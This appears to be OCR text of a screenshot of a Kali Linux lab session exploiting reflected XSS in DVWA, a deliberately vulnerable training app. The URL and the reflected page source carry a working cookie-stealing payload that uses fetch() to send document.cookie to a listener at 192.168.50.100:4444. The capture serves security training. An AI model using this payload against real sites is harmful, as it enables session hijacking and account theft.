 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:09
Damn Vulnerable Web × http://192.168.50.101/dvwa/ × +
view-source:http://192.168.50.101/dvwa/vulnerabilities/xss_r/?name=AMMIOCUGINO+%3Cscript%3Efetch("http%3A%2F%2F192.168.50.100%3A4444%2F"%2Bdocument.cookie)%3C%2Fscript
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
3
4 <html xmlns="http://www.w3.org/1999/xhtml">
5
6 <head>
7 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
8
9 <title>Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Reflected Cross Site Scripting (XSS)</title>
10
11 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
12
13 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
14
15 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js"></script>
16
17 </head>
18
19 <body class="home">
20 <div id="container">
21
22 <div id="header">
23
24 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
25
26 </div>
27
28 <div id="main_menu">
29
30 <div id="main_menu_padded">
31 <ul><li onclick="window.location='../../.'" class=""><a href="../../.">Home</a></li><li onclick="window.location='../../instructions.php'" class=""><a href="../../instructions.php">Instructions</a></li><li onclick="window.location='../../setup.
32 </div>
33
34 </div>
35
36 <div id="main_body">
37
38
39 <div class="body_padded">
40 <h1>Vulnerability: Reflected Cross Site Scripting (XSS)</h1>
41
42 <div class="vulnerable_code_area">
43
44 <form name="XSS" action="#" method="GET">
45 <p>What's your name?</p>
46 <input type="text" name="name">
47 <input type="submit" value="Submit">
48 </form>
49
50 <pre>Hello AMMIOCUGINO <script>fetch("http://192.168.50.100:4444/"+document.cookie)</script></pre>
51
52 </div>
CTRL (DESTRA)
1 28°C
Preval. nuvol.
Cerca
16:09
18/09/2024
F9 F10 F11 F12 Stamp Ins Canc